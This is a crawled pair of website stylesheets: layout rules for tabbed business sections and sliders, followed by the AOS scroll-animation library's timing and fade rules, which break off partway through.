.business_tabs .iconbox .icon-iup{display: none;}
.business_tabs .active .iconbox {
	border:none;
  color: #fff;
  background: #18a464; 
    width: 70px;
    height: 70px;
    line-height: 70px;
border-radius: 50%;
border: none;

}
.business_tabs .iconbox p{width: 5em;}
.business_tabs .active .icon-iup {
display: block!important;
}
.business_tabs .iconbox.active i:nth-child(1){
	font-size: 30px;
}
.business_swiper {
background: #18a464; }
.business_swiper .swiper-slide {
  width: 640px;
  background: none;
  color: #fff;
}
.business_content {
  padding: 40px;
}
.business_swiper .swiper-wrapper,.business_swiper .swiper-wrapper .swiper-slide  {height: auto!important;}
.indexkv.swiper-container{height: auto!important;}
.mediaSwiper.swiper-container{height: calc(50vh)!important; min-height: 400px;}
.swiper-container{height: auto!important;}
.business_tabs div{width: 11.11%; float: left;}

.business_tabs .iconbox i{font-size: 30px;line-height: 70px;}
.business_tabs .iconbox .iconfont { font-size: 24px; line-height: 58px }
.business_tabs .iconbox .icon-iup {color: #18a464;position: absolute;bottom: -70px; margin-left: 10px}

.inkv01 .container { top: 40% ;left: 58%;color: #134290;}
.inkv02 .container { top: 40% ;left: 58%; color: #fff;}
.inkv03 .container { top: 40% ;left: 105%; color: #134290;}
.inkv04 .container { top: 40% ;left: 95%; color: #fff;}

@media ( max-width:800px ) {	
.indexkv h1 { font-size: 3rem }

.inkv01 .container { top:20%;left: 50%;}

.inkv02 .container { top:20%;left: 50%;}
/* .inkv02 .imgw40 { max-width: 60% } */

.inkv03 .container { top: 20%;left: 50%;}
/* .inkv03 .imgw40 { max-width: 60% } */

.inkv04 .container { top: 20%;left: 50%; }
/* .inkv04 .imgw40 { max-width: 60% } */
.indexkv.swiper-container ,.indexkv .swiper-slide{
    height:450px!important;
}
.index_kv1 {height:100%; background: url(/images/index/mo_index_kv1.jpg) top center no-repeat; background-size: cover }
.index_kv2 {height:100%; background: url(/images/index/mo_index_kv3.jpg) top center no-repeat; background-size: cover }
.index_kv3 {height:100%; background: url(/images/index/mo_index_kv4.jpg) top center no-repeat; background-size: cover }
.index_kv4 {height:100%; background: url(/images/index/mo_index_kv2.jpg) top center no-repeat; background-size: cover }
.indexkv .poabsolute-wh50 { top: 35% }
.indexkv .imgw13 { max-width: 25% }
 

}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.wenchangzpw.com/css/aos.css
body_size: 3012
content:
[aos][aos][aos-easing=linear], body[aos-easing=linear] [aos] { -webkit-transition-timing-function: cubic-bezier(.25, .25, .75, .75); transition-timing-function: cubic-bezier(.25, .25, .75, .75) }
[aos][aos][aos-easing=ease], body[aos-easing=ease] [aos] { -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1); transition-timing-function: cubic-bezier(.25, .1, .25, 1) }
[aos][aos][aos-easing=ease-in], body[aos-easing=ease-in] [aos] { -webkit-transition-timing-function: cubic-bezier(.42, 0, 1, 1); transition-timing-function: cubic-bezier(.42, 0, 1, 1) }
[aos][aos][aos-easing=ease-out], body[aos-easing=ease-out] [aos] { -webkit-transition-timing-function: cubic-bezier(0, 0, .58, 1); transition-timing-function: cubic-bezier(0, 0, .58, 1) }
[aos][aos][aos-easing=ease-in-out], body[aos-easing=ease-in-out] [aos] { -webkit-transition-timing-function: cubic-bezier(.42, 0, .58, 1); transition-timing-function: cubic-bezier(.42, 0, .58, 1) }
[aos][aos][aos-easing=ease-in-back], body[aos-easing=ease-in-back] [aos] { -webkit-transition-timing-function: cubic-bezier(.6, -.28, .735, .045); transition-timing-function: cubic-bezier(.6, -.28, .735, .045) }
[aos][aos][aos-easing=ease-out-back], body[aos-easing=ease-out-back] [aos] { -webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.275); transition-timing-function: cubic-bezier(.175, .885, .32, 1.275) }
[aos][aos][aos-easing=ease-in-out-back], body[aos-easing=ease-in-out-back] [aos] { -webkit-transition-timing-function: cubic-bezier(.68, -.55, .265, 1.55); transition-timing-function: cubic-bezier(.68, -.55, .265, 1.55) }
[aos][aos][aos-easing=ease-in-sine], body[aos-easing=ease-in-sine] [aos] { -webkit-transition-timing-function: cubic-bezier(.47, 0, .745, .715); transition-timing-function: cubic-bezier(.47, 0, .745, .715) }
[aos][aos][aos-easing=ease-out-sine], body[aos-easing=ease-out-sine] [aos] { -webkit-transition-timing-function: cubic-bezier(.39, .575, .565, 1); transition-timing-function: cubic-bezier(.39, .575, .565, 1) }
[aos][aos][aos-easing=ease-in-out-sine], body[aos-easing=ease-in-out-sine] [aos] { -webkit-transition-timing-function: cubic-bezier(.445, .05, .55, .95); transition-timing-function: cubic-bezier(.445, .05, .55, .95) }
[aos][aos][aos-easing=ease-in-quad], [aos][aos][aos-easing=ease-in-cubic], [aos][aos][aos-easing=ease-in-quart], body[aos-easing=ease-in-quad] [aos], body[aos-easing=ease-in-cubic] [aos], body[aos-easing=ease-in-quart] [aos] { -webkit-transition-timing-function: cubic-bezier(.55, .085, .68, .53); transition-timing-function: cubic-bezier(.55, .085, .68, .53) }
[aos][aos][aos-easing=ease-out-quad], [aos][aos][aos-easing=ease-out-cubic], [aos][aos][aos-easing=ease-out-quart], body[aos-easing=ease-out-quad] [aos], body[aos-easing=ease-out-cubic] [aos], body[aos-easing=ease-out-quart] [aos] { -webkit-transition-timing-function: cubic-bezier(.25, .46, .45, .94); transition-timing-function: cubic-bezier(.25, .46, .45, .94) }
[aos][aos][aos-easing=ease-in-out-quad], [aos][aos][aos-easing=ease-in-out-cubic], [aos][aos][aos-easing=ease-in-out-quart], body[aos-easing=ease-in-out-quad] [aos], body[aos-easing=ease-in-out-cubic] [aos], body[aos-easing=ease-in-out-quart] [aos] { -webkit-transition-timing-function: cubic-bezier(.455, .03, .515, .955); transition-timing-function: cubic-bezier(.455, .03, .515, .955) }
[aos][aos][aos-duration='50'], body[aos-duration='50'] [aos] { -webkit-transition-duration: 50ms; transition-duration: 50ms }
[aos][aos][aos-duration='100'], body[aos-duration='100'] [aos] { -webkit-transition-duration: .1s; transition-duration: .1s }
[aos][aos][aos-duration='150'], body[aos-duration='150'] [aos] { -webkit-transition-duration: 150ms; transition-duration: 150ms }
[aos][aos][aos-duration='200'], body[aos-duration='200'] [aos] { -webkit-transition-duration: .2s; transition-duration: .2s }
[aos][aos][aos-duration='250'], body[aos-duration='250'] [aos] { -webkit-transition-duration: 250ms; transition-duration: 250ms }
[aos][aos][aos-duration='300'], body[aos-duration='300'] [aos] { -webkit-transition-duration: .3s; transition-duration: .3s }
[aos][aos][aos-duration='350'], body[aos-duration='350'] [aos] { -webkit-transition-duration: 350ms; transition-duration: 350ms }
[aos][aos][aos-duration='400'], body[aos-duration='400'] [aos] { -webkit-transition-duration: .4s; transition-duration: .4s }
[aos][aos][aos-duration='450'], body[aos-duration='450'] [aos] { -webkit-transition-duration: 450ms; transition-duration: 450ms }
[aos][aos][aos-duration='500'], body[aos-duration='500'] [aos] { -webkit-transition-duration: .5s; transition-duration: .5s }
[aos][aos][aos-duration='550'], body[aos-duration='550'] [aos] { -webkit-transition-duration: 550ms; transition-duration: 550ms }
[aos][aos][aos-duration='600'], body[aos-duration='600'] [aos] { -webkit-transition-duration: .6s; transition-duration: .6s }
[aos][aos][aos-duration='650'], body[aos-duration='650'] [aos] { -webkit-transition-duration: 650ms; transition-duration: 650ms }
[aos][aos][aos-duration='700'], body[aos-duration='700'] [aos] { -webkit-transition-duration: .7s; transition-duration: .7s }
[aos][aos][aos-duration='750'], body[aos-duration='750'] [aos] { -webkit-transition-duration: 750ms; transition-duration: 750ms }
[aos][aos][aos-duration='800'], body[aos-duration='800'] [aos] { -webkit-transition-duration: .8s; transition-duration: .8s }
[aos][aos][aos-duration='850'], body[aos-duration='850'] [aos] { -webkit-transition-duration: 850ms; transition-duration: 850ms }
[aos][aos][aos-duration='900'], body[aos-duration='900'] [aos] { -webkit-transition-duration: .9s; transition-duration: .9s }
[aos][aos][aos-duration='950'], body[aos-duration='950'] [aos] { -webkit-transition-duration: 950ms; transition-duration: 950ms }
[aos][aos][aos-duration='1000'], body[aos-duration='1000'] [aos] { -webkit-transition-duration: 1s; transition-duration: 1s }
[aos][aos][aos-duration='1050'], body[aos-duration='1050'] [aos] { -webkit-transition-duration: 1.05s; transition-duration: 1.05s }
[aos][aos][aos-duration='1100'], body[aos-duration='1100'] [aos] { -webkit-transition-duration: 1.1s; transition-duration: 1.1s }
[aos][aos][aos-duration='1150'], body[aos-duration='1150'] [aos] { -webkit-transition-duration: 1.15s; transition-duration: 1.15s }
[aos][aos][aos-duration='1200'], body[aos-duration='1200'] [aos] { -webkit-transition-duration: 1.2s; transition-duration: 1.2s }
[aos][aos][aos-duration='1250'], body[aos-duration='1250'] [aos] { -webkit-transition-duration: 1.25s; transition-duration: 1.25s }
[aos][aos][aos-duration='1300'], body[aos-duration='1300'] [aos] { -webkit-transition-duration: 1.3s; transition-duration: 1.3s }
[aos][aos][aos-duration='1350'], body[aos-duration='1350'] [aos] { -webkit-transition-duration: 1.35s; transition-duration: 1.35s }
[aos][aos][aos-duration='1400'], body[aos-duration='1400'] [aos] { -webkit-transition-duration: 1.4s; transition-duration: 1.4s }
[aos][aos][aos-duration='1450'], body[aos-duration='1450'] [aos] { -webkit-transition-duration: 1.45s; transition-duration: 1.45s }
[aos][aos][aos-duration='1500'], body[aos-duration='1500'] [aos] { -webkit-transition-duration: 1.5s; transition-duration: 1.5s }
[aos][aos][aos-duration='1550'], body[aos-duration='1550'] [aos] { -webkit-transition-duration: 1.55s; transition-duration: 1.55s }
[aos][aos][aos-duration='1600'], body[aos-duration='1600'] [aos] { -webkit-transition-duration: 1.6s; transition-duration: 1.6s }
[aos][aos][aos-duration='1650'], body[aos-duration='1650'] [aos] { -webkit-transition-duration: 1.65s; transition-duration: 1.65s }
[aos][aos][aos-duration='1700'], body[aos-duration='1700'] [aos] { -webkit-transition-duration: 1.7s; transition-duration: 1.7s }
[aos][aos][aos-duration='1750'], body[aos-duration='1750'] [aos] { -webkit-transition-duration: 1.75s; transition-duration: 1.75s }
[aos][aos][aos-duration='1800'], body[aos-duration='1800'] [aos] { -webkit-transition-duration: 1.8s; transition-duration: 1.8s }
[aos][aos][aos-duration='1850'], body[aos-duration='1850'] [aos] { -webkit-transition-duration: 1.85s; transition-duration: 1.85s }
[aos][aos][aos-duration='1900'], body[aos-duration='1900'] [aos] { -webkit-transition-duration: 1.9s; transition-duration: 1.9s }
[aos][aos][aos-duration='1950'], body[aos-duration='1950'] [aos] { -webkit-transition-duration: 1.95s; transition-duration: 1.95s }
[aos][aos][aos-duration='2000'], body[aos-duration='2000'] [aos] { -webkit-transition-duration: 2s; transition-duration: 2s }
[aos][aos][aos-duration='2050'], body[aos-duration='2050'] [aos] { -webkit-transition-duration: 2.05s; transition-duration: 2.05s }
[aos][aos][aos-duration='2100'], body[aos-duration='2100'] [aos] { -webkit-transition-duration: 2.1s; transition-duration: 2.1s }
[aos][aos][aos-duration='2150'], body[aos-duration='2150'] [aos] { -webkit-transition-duration: 2.15s; transition-duration: 2.15s }
[aos][aos][aos-duration='2200'], body[aos-duration='2200'] [aos] { -webkit-transition-duration: 2.2s; transition-duration: 2.2s }
[aos][aos][aos-duration='2250'], body[aos-duration='2250'] [aos] { -webkit-transition-duration: 2.25s; transition-duration: 2.25s }
[aos][aos][aos-duration='2300'], body[aos-duration='2300'] [aos] { -webkit-transition-duration: 2.3s; transition-duration: 2.3s }
[aos][aos][aos-duration='2350'], body[aos-duration='2350'] [aos] { -webkit-transition-duration: 2.35s; transition-duration: 2.35s }
[aos][aos][aos-duration='2400'], body[aos-duration='2400'] [aos] { -webkit-transition-duration: 2.4s; transition-duration: 2.4s }
[aos][aos][aos-duration='2450'], body[aos-duration='2450'] [aos] { -webkit-transition-duration: 2.45s; transition-duration: 2.45s }
[aos][aos][aos-duration='2500'], body[aos-duration='2500'] [aos] { -webkit-transition-duration: 2.5s; transition-duration: 2.5s }
[aos][aos][aos-duration='2550'], body[aos-duration='2550'] [aos] { -webkit-transition-duration: 2.55s; transition-duration: 2.55s }
[aos][aos][aos-duration='2600'], body[aos-duration='2600'] [aos] { -webkit-transition-duration: 2.6s; transition-duration: 2.6s }
[aos][aos][aos-duration='2650'], body[aos-duration='2650'] [aos] { -webkit-transition-duration: 2.65s; transition-duration: 2.65s }
[aos][aos][aos-duration='2700'], body[aos-duration='2700'] [aos] { -webkit-transition-duration: 2.7s; transition-duration: 2.7s }
[aos][aos][aos-duration='2750'], body[aos-duration='2750'] [aos] { -webkit-transition-duration: 2.75s; transition-duration: 2.75s }
[aos][aos][aos-duration='2800'], body[aos-duration='2800'] [aos] { -webkit-transition-duration: 2.8s; transition-duration: 2.8s }
[aos][aos][aos-duration='2850'], body[aos-duration='2850'] [aos] { -webkit-transition-duration: 2.85s; transition-duration: 2.85s }
[aos][aos][aos-duration='2900'], body[aos-duration='2900'] [aos] { -webkit-transition-duration: 2.9s; transition-duration: 2.9s }
[aos][aos][aos-duration='2950'], body[aos-duration='2950'] [aos] { -webkit-transition-duration: 2.95s; transition-duration: 2.95s }
[aos][aos][aos-duration='3000'], body[aos-duration='3000'] [aos] { -webkit-transition-duration: 3s; transition-duration: 3s }
[aos][aos][aos-delay='50'], body[aos-delay='50'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='50'].aos-animate, body[aos-delay='50'] [aos].aos-animate { -webkit-transition-delay: 50ms; transition-delay: 50ms }
[aos][aos][aos-delay='100'], body[aos-delay='100'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='100'].aos-animate, body[aos-delay='100'] [aos].aos-animate { -webkit-transition-delay: .1s; transition-delay: .1s }
[aos][aos][aos-delay='150'], body[aos-delay='150'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='150'].aos-animate, body[aos-delay='150'] [aos].aos-animate { -webkit-transition-delay: 150ms; transition-delay: 150ms }
[aos][aos][aos-delay='200'], body[aos-delay='200'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='200'].aos-animate, body[aos-delay='200'] [aos].aos-animate { -webkit-transition-delay: .2s; transition-delay: .2s }
[aos][aos][aos-delay='250'], body[aos-delay='250'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='250'].aos-animate, body[aos-delay='250'] [aos].aos-animate { -webkit-transition-delay: 250ms; transition-delay: 250ms }
[aos][aos][aos-delay='300'], body[aos-delay='300'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='300'].aos-animate, body[aos-delay='300'] [aos].aos-animate { -webkit-transition-delay: .3s; transition-delay: .3s }
[aos][aos][aos-delay='350'], body[aos-delay='350'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='350'].aos-animate, body[aos-delay='350'] [aos].aos-animate { -webkit-transition-delay: 350ms; transition-delay: 350ms }
[aos][aos][aos-delay='400'], body[aos-delay='400'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='400'].aos-animate, body[aos-delay='400'] [aos].aos-animate { -webkit-transition-delay: .4s; transition-delay: .4s }
[aos][aos][aos-delay='450'], body[aos-delay='450'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='450'].aos-animate, body[aos-delay='450'] [aos].aos-animate { -webkit-transition-delay: 450ms; transition-delay: 450ms }
[aos][aos][aos-delay='500'], body[aos-delay='500'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='500'].aos-animate, body[aos-delay='500'] [aos].aos-animate { -webkit-transition-delay: .5s; transition-delay: .5s }
[aos][aos][aos-delay='550'], body[aos-delay='550'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='550'].aos-animate, body[aos-delay='550'] [aos].aos-animate { -webkit-transition-delay: 550ms; transition-delay: 550ms }
[aos][aos][aos-delay='600'], body[aos-delay='600'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='600'].aos-animate, body[aos-delay='600'] [aos].aos-animate { -webkit-transition-delay: .6s; transition-delay: .6s }
[aos][aos][aos-delay='650'], body[aos-delay='650'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='650'].aos-animate, body[aos-delay='650'] [aos].aos-animate { -webkit-transition-delay: 650ms; transition-delay: 650ms }
[aos][aos][aos-delay='700'], body[aos-delay='700'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='700'].aos-animate, body[aos-delay='700'] [aos].aos-animate { -webkit-transition-delay: .7s; transition-delay: .7s }
[aos][aos][aos-delay='750'], body[aos-delay='750'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='750'].aos-animate, body[aos-delay='750'] [aos].aos-animate { -webkit-transition-delay: 750ms; transition-delay: 750ms }
[aos][aos][aos-delay='800'], body[aos-delay='800'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='800'].aos-animate, body[aos-delay='800'] [aos].aos-animate { -webkit-transition-delay: .8s; transition-delay: .8s }
[aos][aos][aos-delay='850'], body[aos-delay='850'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='850'].aos-animate, body[aos-delay='850'] [aos].aos-animate { -webkit-transition-delay: 850ms; transition-delay: 850ms }
[aos][aos][aos-delay='900'], body[aos-delay='900'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='900'].aos-animate, body[aos-delay='900'] [aos].aos-animate { -webkit-transition-delay: .9s; transition-delay: .9s }
[aos][aos][aos-delay='950'], body[aos-delay='950'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='950'].aos-animate, body[aos-delay='950'] [aos].aos-animate { -webkit-transition-delay: 950ms; transition-delay: 950ms }
[aos][aos][aos-delay='1000'], body[aos-delay='1000'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1000'].aos-animate, body[aos-delay='1000'] [aos].aos-animate { -webkit-transition-delay: 1s; transition-delay: 1s }
[aos][aos][aos-delay='1050'], body[aos-delay='1050'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1050'].aos-animate, body[aos-delay='1050'] [aos].aos-animate { -webkit-transition-delay: 1.05s; transition-delay: 1.05s }
[aos][aos][aos-delay='1100'], body[aos-delay='1100'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1100'].aos-animate, body[aos-delay='1100'] [aos].aos-animate { -webkit-transition-delay: 1.1s; transition-delay: 1.1s }
[aos][aos][aos-delay='1150'], body[aos-delay='1150'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1150'].aos-animate, body[aos-delay='1150'] [aos].aos-animate { -webkit-transition-delay: 1.15s; transition-delay: 1.15s }
[aos][aos][aos-delay='1200'], body[aos-delay='1200'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1200'].aos-animate, body[aos-delay='1200'] [aos].aos-animate { -webkit-transition-delay: 1.2s; transition-delay: 1.2s }
[aos][aos][aos-delay='1250'], body[aos-delay='1250'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1250'].aos-animate, body[aos-delay='1250'] [aos].aos-animate { -webkit-transition-delay: 1.25s; transition-delay: 1.25s }
[aos][aos][aos-delay='1300'], body[aos-delay='1300'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1300'].aos-animate, body[aos-delay='1300'] [aos].aos-animate { -webkit-transition-delay: 1.3s; transition-delay: 1.3s }
[aos][aos][aos-delay='1350'], body[aos-delay='1350'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1350'].aos-animate, body[aos-delay='1350'] [aos].aos-animate { -webkit-transition-delay: 1.35s; transition-delay: 1.35s }
[aos][aos][aos-delay='1400'], body[aos-delay='1400'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1400'].aos-animate, body[aos-delay='1400'] [aos].aos-animate { -webkit-transition-delay: 1.4s; transition-delay: 1.4s }
[aos][aos][aos-delay='1450'], body[aos-delay='1450'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1450'].aos-animate, body[aos-delay='1450'] [aos].aos-animate { -webkit-transition-delay: 1.45s; transition-delay: 1.45s }
[aos][aos][aos-delay='1500'], body[aos-delay='1500'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1500'].aos-animate, body[aos-delay='1500'] [aos].aos-animate { -webkit-transition-delay: 1.5s; transition-delay: 1.5s }
[aos][aos][aos-delay='1550'], body[aos-delay='1550'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1550'].aos-animate, body[aos-delay='1550'] [aos].aos-animate { -webkit-transition-delay: 1.55s; transition-delay: 1.55s }
[aos][aos][aos-delay='1600'], body[aos-delay='1600'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1600'].aos-animate, body[aos-delay='1600'] [aos].aos-animate { -webkit-transition-delay: 1.6s; transition-delay: 1.6s }
[aos][aos][aos-delay='1650'], body[aos-delay='1650'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1650'].aos-animate, body[aos-delay='1650'] [aos].aos-animate { -webkit-transition-delay: 1.65s; transition-delay: 1.65s }
[aos][aos][aos-delay='1700'], body[aos-delay='1700'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1700'].aos-animate, body[aos-delay='1700'] [aos].aos-animate { -webkit-transition-delay: 1.7s; transition-delay: 1.7s }
[aos][aos][aos-delay='1750'], body[aos-delay='1750'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1750'].aos-animate, body[aos-delay='1750'] [aos].aos-animate { -webkit-transition-delay: 1.75s; transition-delay: 1.75s }
[aos][aos][aos-delay='1800'], body[aos-delay='1800'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1800'].aos-animate, body[aos-delay='1800'] [aos].aos-animate { -webkit-transition-delay: 1.8s; transition-delay: 1.8s }
[aos][aos][aos-delay='1850'], body[aos-delay='1850'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1850'].aos-animate, body[aos-delay='1850'] [aos].aos-animate { -webkit-transition-delay: 1.85s; transition-delay: 1.85s }
[aos][aos][aos-delay='1900'], body[aos-delay='1900'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1900'].aos-animate, body[aos-delay='1900'] [aos].aos-animate { -webkit-transition-delay: 1.9s; transition-delay: 1.9s }
[aos][aos][aos-delay='1950'], body[aos-delay='1950'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='1950'].aos-animate, body[aos-delay='1950'] [aos].aos-animate { -webkit-transition-delay: 1.95s; transition-delay: 1.95s }
[aos][aos][aos-delay='2000'], body[aos-delay='2000'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2000'].aos-animate, body[aos-delay='2000'] [aos].aos-animate { -webkit-transition-delay: 2s; transition-delay: 2s }
[aos][aos][aos-delay='2050'], body[aos-delay='2050'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2050'].aos-animate, body[aos-delay='2050'] [aos].aos-animate { -webkit-transition-delay: 2.05s; transition-delay: 2.05s }
[aos][aos][aos-delay='2100'], body[aos-delay='2100'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2100'].aos-animate, body[aos-delay='2100'] [aos].aos-animate { -webkit-transition-delay: 2.1s; transition-delay: 2.1s }
[aos][aos][aos-delay='2150'], body[aos-delay='2150'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2150'].aos-animate, body[aos-delay='2150'] [aos].aos-animate { -webkit-transition-delay: 2.15s; transition-delay: 2.15s }
[aos][aos][aos-delay='2200'], body[aos-delay='2200'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2200'].aos-animate, body[aos-delay='2200'] [aos].aos-animate { -webkit-transition-delay: 2.2s; transition-delay: 2.2s }
[aos][aos][aos-delay='2250'], body[aos-delay='2250'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2250'].aos-animate, body[aos-delay='2250'] [aos].aos-animate { -webkit-transition-delay: 2.25s; transition-delay: 2.25s }
[aos][aos][aos-delay='2300'], body[aos-delay='2300'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2300'].aos-animate, body[aos-delay='2300'] [aos].aos-animate { -webkit-transition-delay: 2.3s; transition-delay: 2.3s }
[aos][aos][aos-delay='2350'], body[aos-delay='2350'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2350'].aos-animate, body[aos-delay='2350'] [aos].aos-animate { -webkit-transition-delay: 2.35s; transition-delay: 2.35s }
[aos][aos][aos-delay='2400'], body[aos-delay='2400'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2400'].aos-animate, body[aos-delay='2400'] [aos].aos-animate { -webkit-transition-delay: 2.4s; transition-delay: 2.4s }
[aos][aos][aos-delay='2450'], body[aos-delay='2450'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2450'].aos-animate, body[aos-delay='2450'] [aos].aos-animate { -webkit-transition-delay: 2.45s; transition-delay: 2.45s }
[aos][aos][aos-delay='2500'], body[aos-delay='2500'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2500'].aos-animate, body[aos-delay='2500'] [aos].aos-animate { -webkit-transition-delay: 2.5s; transition-delay: 2.5s }
[aos][aos][aos-delay='2550'], body[aos-delay='2550'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2550'].aos-animate, body[aos-delay='2550'] [aos].aos-animate { -webkit-transition-delay: 2.55s; transition-delay: 2.55s }
[aos][aos][aos-delay='2600'], body[aos-delay='2600'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2600'].aos-animate, body[aos-delay='2600'] [aos].aos-animate { -webkit-transition-delay: 2.6s; transition-delay: 2.6s }
[aos][aos][aos-delay='2650'], body[aos-delay='2650'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2650'].aos-animate, body[aos-delay='2650'] [aos].aos-animate { -webkit-transition-delay: 2.65s; transition-delay: 2.65s }
[aos][aos][aos-delay='2700'], body[aos-delay='2700'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2700'].aos-animate, body[aos-delay='2700'] [aos].aos-animate { -webkit-transition-delay: 2.7s; transition-delay: 2.7s }
[aos][aos][aos-delay='2750'], body[aos-delay='2750'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2750'].aos-animate, body[aos-delay='2750'] [aos].aos-animate { -webkit-transition-delay: 2.75s; transition-delay: 2.75s }
[aos][aos][aos-delay='2800'], body[aos-delay='2800'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2800'].aos-animate, body[aos-delay='2800'] [aos].aos-animate { -webkit-transition-delay: 2.8s; transition-delay: 2.8s }
[aos][aos][aos-delay='2850'], body[aos-delay='2850'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2850'].aos-animate, body[aos-delay='2850'] [aos].aos-animate { -webkit-transition-delay: 2.85s; transition-delay: 2.85s }
[aos][aos][aos-delay='2900'], body[aos-delay='2900'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2900'].aos-animate, body[aos-delay='2900'] [aos].aos-animate { -webkit-transition-delay: 2.9s; transition-delay: 2.9s }
[aos][aos][aos-delay='2950'], body[aos-delay='2950'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='2950'].aos-animate, body[aos-delay='2950'] [aos].aos-animate { -webkit-transition-delay: 2.95s; transition-delay: 2.95s }
[aos][aos][aos-delay='3000'], body[aos-delay='3000'] [aos] { -webkit-transition-delay: 0; transition-delay: 0 }
[aos][aos][aos-delay='3000'].aos-animate, body[aos-delay='3000'] [aos].aos-animate { -webkit-transition-delay: 3s; transition-delay: 3s }
[aos^=fade][aos^=fade] { opacity: 0; -webkit-transition-property: all; transition-property: all }
[aos^=fade][aos^=fade].aos-animate { opacity: 1 }
[aos=fade-up] { -webkit-transform: translate(0, 50px); -ms-transform: translate(0, 50px); transform: translate(0, 50px) }
[aos=fade-up].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-down] { -webkit-transform: translate(0, -100px); -ms-transform: translate(0, -100px); transform: translate(0, -100px) }
[aos=fade-down].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
[aos=fade-right] { -webkit-transform: translate(-100px, 0); -ms-transform: translate(-100px, 0); transform: translate(-100px, 0) }
[aos=fade-right].aos-animate { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0) }
